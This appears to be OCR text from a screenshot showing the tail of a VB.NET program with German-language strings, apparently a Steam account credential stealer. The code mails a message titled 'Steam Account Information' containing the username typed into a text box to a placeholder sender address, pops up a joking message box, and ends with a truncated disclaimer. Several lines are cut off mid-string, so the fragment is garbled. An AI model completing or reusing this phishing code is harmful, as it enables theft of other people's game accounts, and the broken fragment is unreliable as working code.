
mail.From = New MailAddress("deine email adresse
mail.Subject = "Steam Account Information"
mail.Body = "Username: " & TextBox1.Text & "    
SmtpServer.Send(mail)
MsgBox("hier kannste nen text rein machen :D")
End Sub
Private Sub Label11_Click(ByVal sender As System.Object,
ByVal e As System.EventArgs) Handles Label11.Click
Me.Close()
End Sub
End Class
Dieses Programm darf nur für